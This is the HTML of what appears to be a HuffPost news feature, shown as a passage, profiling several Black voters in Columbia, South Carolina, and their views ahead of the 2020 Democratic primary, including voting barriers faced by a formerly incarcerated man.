<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“I was able to vote because I had my military ID. My voter registration ID did not come until after the election,” she said. It’s a big reason why she leads voter registration drives and town halls on candidates and issues to help students stay politically engaged on campus.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Dupree’s top pick going into the primary is Sanders. She’s attracted to the Vermont senator’s involvement in the civil rights movement and said that “he has not wavered in protecting Black and brown communities,” as well as those who identify as LGBTQ. However, Sanders hasn’t totally won her over. Dupree said that she’s still doing her homework on who’s running and actively encouraging her classmates to do the same.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“It’s important for us to look at [this] as African Americans; it’s important to voice my opinions on issues that directly affect me and my brothers and sisters, because they may not have the same insight as I do,” she told HuffPost. “And it’s that more important for me to break it down to my brothers and sisters to say, ‘Hey, this is how they’re running game on you. You need to understand. You need to get out and vote.’ Everybody’s so quick to be revolutionary after something happens, I want to be proactive in it.” </span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text offset-left" style="font-size:38px;color:#070707;font-family:EksellDisplayLarge;line-height:1"><p> <br><strong>Jay Shealy, 33, formerly incarcerated</strong></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Jay Shealy has never voted.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">That’s because he spent roughly the last 13 years incarcerated. Shealy, who’s originally from Philadelphia but moved to Columbia with his family, spent two separate “tours,” as he describes it, in the prison system. He was released on Dec. 31. </span></p></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--full ce-float ce-float--right double-float-1"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46e07a1e000056009896f5.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46e07a1e000056009896f5.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 2x"/><img class="img" loading="lazy" fetchpriority="auto" alt="" src="https://img.huffingtonpost.com/asset/5e46e07a1e000056009896f5.jpeg?ops=scalefit_auto_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46e07a1e000056009896f5.jpeg?ops=scalefit_auto_noupscale 1x, https://img.huffingtonpost.com/asset/5e46e07a1e000056009896f5.jpeg?ops=scalefit_auto_noupscale 2x"/></picture><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:auto;margin:0 auto;max-width:100%"></div></figure><blockquote class="cli cli-pullquote ce-screenWidth ce-screenWidth--full ce-float ce-float--left double-float-2" style="background-color:#000000"><div class="cli-pullquote__placeholder"></div><div class="cli-pullquote__content"><p class="cli-pullquote__quote accent-cli" style="order:1;color:#ffffff;text-align:center">“I wasn&#x27;t able to get my voter registration card due to the fact that I was a felon or what not. And I wanted to vote, but I couldn&#x27;t.”</p><div class="cli-pullquote__attribution caption-cli" style="order:2;text-align:center">Jay Shealy, 33</div><div class="cli-pullquote__embed" style="order:3;margin:20px auto"><figure> <audio controls src="https://big.assets.huffingtonpost.com/athena/files/2020/02/11/5e430fc0c5b60cb88a60b0bb.mp3

"> Your browser does not support the <code>audio</code> element. </audio> </figure></div></div></blockquote><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Shealy, who now works in mold and asbestos mediation and has a certification in rod busting, said that he had a political awakening while he was serving time. His understanding of the many ways Black men are disenfranchised grew deeper, and he began reimagining how he could positively impact his community.</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“I believe that I had gotten a second chance in life to actually get right, to be better than when I went in,” Shealy told HuffPost at an interview at Benedict College. “And, while there, I was doing a lot of reading, meditating, self-preservation, all the good things to get me at this point where I’m at now.”</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">When he was released the first time in 2008, he couldn’t vote because he wasn’t able to obtain the required photo ID that South Carolina citizens need. According to state law, those convicted of a felony are ineligible to vote while in prison, on parole or on probation; their voting rights are restored only upon completion of their sentence. They do, however, need to re-register to vote. He’s already tried to register before the deadline, which is 30 days before Election Day in South Carolina, but didn’t make it because he wasn’t aware of the cutoff. Election workers turned him away, saying he didn’t have proper documentation.</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“Honestly, that’s a hurtful feeling due to the fact that my voice matters,” Shealy said when HuffPost informed him of the voter law. “I can’t really express or show my interest due to the fact that I don’t have the card. So in so many words, excuse my language, that’s fucked up.”</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Shealy said he was disappointed, especially because he wasn’t given this information upon his release. He called it a form of voter suppression.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">He wanted to vote for Steyer, believing that the California billionaire was the best choice since all of the candidates of color have dropped out. But he still has his reservations about the philanthropist.</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“In order to actually be for us and with us, you have to be among us,” he said about Steyer’s campaigning efforts in Black communities. “The places that you need to go is the ’hood. Walk the streets, see what the people like, see what the people need. And those are the things that I feel that he really wasn’t doing.”</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Though Shealy isn’t able to vote in the primary, he’s looking forward to finally being able to exercise his right in November’s elections. He plans on trying to register again sooner than later.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“Honestly, I feel that it’s an honor. I feel that it’s my obligation. It’s my duty,” he said. “Some of our grandmothers, our uncles, our fathers, our mothers, our sisters, our brothers, never really procured that opportunity to actually be a voice. Even though it’s a minute voice, it’s still a voice nonetheless.”</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--full"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46fee21e00002e00989724.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46fee21e00002e00989724.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 2x"/><img class="img" loading="lazy" fetchpriority="auto" alt="The statue of George Washington on the steps of the South Carolina Statehouse in Columbia, South Carolina. " src="https://img.huffingtonpost.com/asset/5e46fee21e00002e00989724.jpeg?ops=scalefit_auto_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46fee21e00002e00989724.jpeg?ops=scalefit_auto_noupscale 1x, https://img.huffingtonpost.com/asset/5e46fee21e00002e00989724.jpeg?ops=scalefit_auto_noupscale 2x"/></picture><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:auto;margin:0 auto;max-width:100%"><figcaption class="cli-image__caption caption-cli">The statue of George Washington on the steps of the South Carolina Statehouse in Columbia, South Carolina. </figcaption></div></figure><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;"><strong>Shealy isn’t the</strong> only person in South Carolina who has been paying attention to Steyer. Bryant Carlos has seen him and his campaign </span><a href="https://www.huffpost.com/entry/tom-steyer-south-carolina_n_5e446833c5b626d15fdd68cd?xo" role="link" class=" js-entry-link cet-internal-link" data-vars-item-name="everywhere" data-vars-item-type="text" data-vars-unit-name="5e45ad30c5b67894f80db52a" data-vars-unit-type="buzz_body" data-vars-target-content-id="5e446833c5b626d15fdd68cd" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="2"><em><span style="font-weight: 400;">everywhere</span></em></a><span style="font-weight: 400;">.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“Tom Steyer, I’ve seen him a lot,” the 24-year-old barber said while cutting a customer’s hair inside Stroy’s Barber & Styling Shop in Columbia. “Every time I get on the computer, Tom Steyer. Every time I go to a commercial, Tom Steyer. Like he’s putting himself out there.”</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">The retired California hedge fund manager definitely has the money to appear omnipresent in South Carolina, where Black voters made up 61% of the Democratic primary electorate back in 2016. He has </span><a href="https://www.huffpost.com/entry/tom-steyer-billionaire-woke-south-carolina_n_5e33142bc5b69a19a4abe892?e8k" role="link" class=" js-entry-link cet-internal-link" data-vars-item-name="overwhelmingly outspent" data-vars-item-type="text" data-vars-unit-name="5e45ad30c5b67894f80db52a" data-vars-unit-type="buzz_body" data-vars-target-content-id="5e33142bc5b69a19a4abe892" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="3"><span style="font-weight: 400;">overwhelmingly outspent</span></a><span style="font-weight: 400;"> every other Democrat in the race not named Bloomberg on media, with his campaign pouring $139.8 million into television and digital ads.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">What’s more — South Carolinians appear to be listening. A </span><a href="https://www.foxnews.com/politics/fox-news-poll-biden-ahead-by-21-points-among-south-carolina-democrats" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="Fox News poll" data-vars-item-type="text" data-vars-unit-name="5e45ad30c5b67894f80db52a" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://www.foxnews.com/politics/fox-news-poll-biden-ahead-by-21-points-among-south-carolina-democrats" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="4"><span style="font-weight: 400;">Fox News poll</span></a><span style="font-weight: 400;"> last month placed the billionaire right behind Biden in the state, showing that the Steyer campaign’s big media push seems to be grabbing some attention. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Steyer’s ad campaign may have a much stronger impact on Black voters as two of his rivals — Sens. Kamala Harris of California and Cory Booker of New Jersey — have dropped out of the presidential race in recent months. The two senators, both of whom are Black, failed to gain traction, despite strong outreach to South Carolina voters from both campaigns, which hoped to recreate the 2008 primary success of former President Barack Obama. </span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“Sometimes Black voters often have to say, who else is everyone else going to vote for?” Todd Shaw, professor of political science and African American studies at University of South Carolina, said of Harris’ and Booker’s campaigns. “And I think each of those persons, though strong candidates in their own right, weren’t able to get past that bar.”</span></p></div><div class="primary-cli cli cli-text offset-left" style="font-size:38px;color:#070707;font-family:EksellDisplayLarge;line-height:1"><p> <br><strong>Darrell Goodwin, 50, local business owner</strong></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Darrell Goodwin wants you to know that socialism isn’t scary.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">An avid Sanders supporter, the 50-year-old businessman was born and raised in Columbia. He explained that he will likely be supporting the Vermont senator for a second time, primarily because of Sanders’ enduring case for democratic socialism.</span></p></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--full ce-float ce-float--right double-float-1"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46e0d72200005100d1cefe.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46e0d72200005100d1cefe.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 2x"/><img class="img" loading="lazy" fetchpriority="auto" alt="" src="https://img.huffingtonpost.com/asset/5e46e0d72200005100d1cefe.jpeg?ops=scalefit_auto_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46e0d72200005100d1cefe.jpeg?ops=scalefit_auto_noupscale 1x, https://img.huffingtonpost.com/asset/5e46e0d72200005100d1cefe.jpeg?ops=scalefit_auto_noupscale 2x"/></picture><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:auto;margin:0 auto;max-width:100%"></div></figure><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><blockquote class="cli cli-pullquote ce-screenWidth ce-screenWidth--full ce-float ce-float--left double-float-2" style="background-color:#000000"><div class="cli-pullquote__placeholder"></div><div class="cli-pullquote__content"><p class="cli-pullquote__quote accent-cli" style="order:1;color:#ffffff;text-align:center">“I think a lot of people are scared of socialism because they think it&#x27;s more like communism, but it&#x27;s not.”</p><div class="cli-pullquote__attribution caption-cli" style="order:2;text-align:center">Darrell Goodwin, 50</div><div class="cli-pullquote__embed" style="order:3;margin:20px auto"><figure> <audio controls src="https://big.assets.huffingtonpost.com/athena/files/2020/02/11/5e430fe6c5b60cb88a60b0ff.mp3



"> Your browser does not support the <code>audio</code> element. </audio> </figure></div></div></blockquote><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“I like the socialism side of Bernie; I think a lot of people are scared of socialism because they think it’s more like communism, but it’s not,” said Goodwin, who also added he was leaning toward Warren, as he sat in his barber chair. “It’s just like everybody lives equally. And I like the fact of free school and free health care because most of the other countries have this.”</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Goodwin, a Democrat, is the owner of Stroy’s Barber & Styling Shop, a barbershop that has been a part of Columbia’s community for over 90 years. He’s owned the shop for the last three decades and enjoys the political debates his customers have within its walls. He inherited the shop from its founder, Deacon Stroy, years after getting his haircut there as a child.</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">The shop was a part of the city’s “Black Wall Street,” a designation for once-thriving Black communities across the country during the early 20th century. Columbia’s Black Wall Street was “right here on Washington Street, where we had just a lot of Black businesses, movie theaters and stuff,” he explained. “So we just kind of kept it going after all the years.” </span></p></div><div class="cli cli-image-grid has2"><div class="cli-image-grid__images"><div class="image-grid-item-container"><div class="image-grid-item image"><div class="title-container"></div><div class="collection-item image" role="img"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46ff971e00005600989725.jpeg?ops=scalefit_960_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46ff971e00005600989725.jpeg?ops=scalefit_1920&amp;format=webp 2x"/><img class="full img img--responsive portrait" loading="lazy" fetchpriority="auto" alt="" width="960" height="960" src="https://img.huffingtonpost.com/asset/5e46ff971e00005600989725.jpeg?ops=scalefit_960_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46ff971e00005600989725.jpeg?ops=scalefit_960_noupscale 1x, https://img.huffingtonpost.com/asset/5e46ff971e00005600989725.jpeg?ops=scalefit_1920 2x"/></picture></div></div></div><div class="image-grid-item-container"><div class="image-grid-item image"><div class="title-container"></div><div class="collection-item image" role="img"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46ff972200005100d1cf2d.jpeg?ops=scalefit_960_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46ff972200005100d1cf2d.jpeg?ops=scalefit_1920&amp;format=webp 2x"/><img class="full img img--responsive portrait" loading="lazy" fetchpriority="auto" alt="" width="960" height="960" src="https://img.huffingtonpost.com/asset/5e46ff972200005100d1cf2d.jpeg?ops=scalefit_960_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46ff972200005100d1cf2d.jpeg?ops=scalefit_960_noupscale 1x, https://img.huffingtonpost.com/asset/5e46ff972200005100d1cf2d.jpeg?ops=scalefit_1920 2x"/></picture></div></div></div></div><div class="cli-image-grid__dek primary-cli" style="font-size:16px;color:#79787a;font-style:italic;text-align:center">A customer has their hair cut at Stroy's Barber & Styling shop in Columbia, South Carolina.</div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">The self-reliant community supported itself at a time when Black people were subject to racial violence and laws that reinforced segregation. “Blacks, when we weren’t being treated fairly in Jim Crow, you can go to your own stores and be treated right,” he said. “So we were rich back then because we supported each other, and we were more of the consumer back then like we are today. So that’s what helped those Black Wall Streets grow.”</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Goodwin believes that, under a Sanders or Warren presidency, the Black community will be able to return to that self-reliance. The barbershop owner said that the way the country is currently headed, it’s “hard for our people to move” out of poverty. </span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“I think our kids should have a better start for their future than debt. And then most of the people who can’t afford health care,” he said. “My heart goes out to them. That’s why I’m going more for Bernie and Elizabeth because they are fighting for this.”</span></p></div><div class="primary-cli cli cli-text offset-left" style="font-size:38px;color:#070707;font-family:EksellDisplayLarge;line-height:1"><p><strong> <br>Darius Jones, 30, South Carolina Black Pride organizer</strong></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Darius Jones sees a little bit of himself reflected in Pete Buttigieg. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">At first glance, it seems the two men are worlds apart. Jones is a 30-year-old Black man from Columbia. Buttigieg is a white man from South Bend, Indiana. Jones attended a nearby historically Black university, Allen University, while Buttigieg attended Harvard and is an Oxford Rhodes Scholar.</span></p></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--full ce-float ce-float--right double-float-1"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46e12e25000033004758ec.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46e12e25000033004758ec.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 2x"/><img class="img" loading="lazy" fetchpriority="auto" alt="" src="https://img.huffingtonpost.com/asset/5e46e12e25000033004758ec.jpeg?ops=scalefit_auto_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46e12e25000033004758ec.jpeg?ops=scalefit_auto_noupscale 1x, https://img.huffingtonpost.com/asset/5e46e12e25000033004758ec.jpeg?ops=scalefit_auto_noupscale 2x"/></picture><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:auto;margin:0 auto;max-width:100%"></div></figure><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><blockquote class="cli cli-pullquote ce-screenWidth ce-screenWidth--full ce-float ce-float--left double-float-2" style="background-color:#000000"><div class="cli-pullquote__placeholder"></div><div class="cli-pullquote__content"><p class="cli-pullquote__quote accent-cli" style="order:1;font-size:2.5em;color:#ffffff;line-height:1.3;text-align:center">“Just to see him and his partner go throughout the United States together, hand in hand, spreading the same message of basically love and peace and unity and honestly that right there puts him at the forefront for me.”</p><div class="cli-pullquote__attribution caption-cli" style="order:2;text-align:center">Darius Jones, 30</div><div class="cli-pullquote__embed" style="order:3;margin:20px auto"><figure> <audio controls src="https://big.assets.huffingtonpost.com/athena/files/2020/02/11/5e43100ec5b6b9d1a7571bbf.mp3



"> Your browser does not support the <code>audio</code> element. </audio> </figure></div></div></blockquote><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">And yet, Buttigieg has Jones’ support in the primary. And it’s not simply because the Columbia native worked for Buttigieg’s campaign as an HBCU campus organizer. It’s because of what the former mayor represents.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">It’s a powerful sight for him “just to see him and his partner go throughout the United States together, hand in hand, spreading the same message of basically love and peace and unity,” Jones told HuffPost inside the library of the Harriet Hancock LGBT Center, a resource space for Columbia’s queer community. </span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Jones, the president of South Carolina Black Pride, a nonprofit organization focused on supporting the state’s Black LGBTQ community, helps uplift other Black queer folk. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“It’s already hard to deal with ‘dual identity’ being a Black man and a gay man,” he said, explaining how it feels to juggle both identities consciously. “Not knowing which [identity] people are responding to and not knowing how your Black community will respond with your sexuality.” </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Despite the challenges queer folks face in the South, Jones believes voting is the instrument that can help uplift his community. He attributes his passion for voting to his 98-year-old grandmother. </span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“I used to talk to her a lot before she got dementia, and she used to tell me all the time, that was the one thing she always wanted me to do, was to vote,” said Jones, who works as a prevention specialist at CAN Community Health. “No matter what’s going on in life, you make time to vote. So if you got to leave your job to vote, you do it. If you get fired, you just get fired. Those were her exact words.”</span></p></div><div class="primary-cli cli cli-text offset-left" style="font-size:38px;color:#070707;font-family:EksellDisplayLarge;line-height:1"><p><strong> </strong><br><strong>Ashley Harrington, 20, College Democrats organizer</strong></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">It’s the day of the Spring Student Organization Fair at the University of South Carolina. Ashley Harrington, the event director for the USC College Democrats, is headed to her organization’s table to encourage students to vote and get involved. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">The third-year political science major and statewide president for the </span><a href="https://collegedems.com/" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="College Democrats of America" data-vars-item-type="text" data-vars-unit-name="5e45ad30c5b67894f80db52a" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://collegedems.com/" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="5"><span style="font-weight: 400;">College Democrats of America</span></a><span style="font-weight: 400;"> showed up to campus that morning wearing a “Badass” shirt with the Democratic donkey, clearly indicating her politics.</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--full ce-float ce-float--right double-float-1"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46e18d25000055004758f4.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46e18d25000055004758f4.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 2x"/><img class="img" loading="lazy" fetchpriority="auto" alt="" src="https://img.huffingtonpost.com/asset/5e46e18d25000055004758f4.jpeg?ops=scalefit_auto_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46e18d25000055004758f4.jpeg?ops=scalefit_auto_noupscale 1x, https://img.huffingtonpost.com/asset/5e46e18d25000055004758f4.jpeg?ops=scalefit_auto_noupscale 2x"/></picture><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:auto;margin:0 auto;max-width:100%"></div></figure><blockquote class="cli cli-pullquote ce-screenWidth ce-screenWidth--full ce-float ce-float--left double-float-2" style="background-color:#000000"><div class="cli-pullquote__placeholder"></div><div class="cli-pullquote__content"><p class="cli-pullquote__quote accent-cli" style="order:1;color:#ffffff;text-align:center">“I&#x27;m always sick of the candidate that shows up to a church and just walks away. That’s just a trope that occurs and occurs.”</p><div class="cli-pullquote__attribution caption-cli" style="order:2;text-align:center">Ashley Harrington, 20</div><div class="cli-pullquote__embed" style="order:3;margin:20px auto"><figure> <audio controls src="https://big.assets.huffingtonpost.com/athena/files/2020/02/11/5e43103ec5b67b586a55c692.mp3



"> Your browser does not support the <code>audio</code> element. </audio> </figure></div></div></blockquote><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“I grew up in a household that was very conservative, but not even like religious conservative, but just Black conservative, which I think is very different,” Harrington, who was born in the small suburb of Irmo, South Carolina, told HuffPost. “My mom’s a DINO, so she’s Democrat but in name only. Everything else conservative. My dad, Republican.”</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">The 20-year-old is almost the perfect personification of Gen Z, the politically engaged generation taking to the streets to protest against inaction on climate change, racial issues and climbing student loan debt. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“Environmental issues are very important to me because I will still be around when the earth is at its worst and my children will be around as well,” Harrington said. “Issues, definitely pertaining to civil rights, discrimination, things like that are very important to me as well.”</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">The aspiring lawyer talks politics with the shrewdness of a veteran Washington insider and with a passion she attributes to her father, who made her watch the news at a young age. “I would have to watch ‘60 Minutes’ and things like that and then it just got interesting to me,” she said, explaining that she kept up with former Republican presidential candidate Herman Cain’s alleged sexual assault scandal in 2011 as a kid. “So I’ve been in this game for a little bit.” </span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
